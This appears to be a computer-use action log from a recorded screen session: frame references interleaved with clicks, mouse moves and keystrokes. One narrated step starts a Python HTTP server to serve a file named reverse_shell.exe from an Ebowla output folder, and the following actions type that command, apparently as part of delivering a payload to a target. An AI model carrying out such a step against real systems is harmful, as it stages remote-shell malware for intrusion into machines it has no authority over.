
{"action": "double_click", "coordinate": [412, 736]}

{"action": "mouse_move", "coordinate": [624, 601]}

{"action": "mouse_move", "coordinate": [1039, 204]}

Start python3 -m http.server to serve reverse_shell.exe from /opt/Ebowla/output on port 8000.
{"action": "key", "text": "Return"}

{"action": "type", "text": "python3"}

{"action": "type", "text": "-m http.server"}

{"action": "key", "text": "Return"}
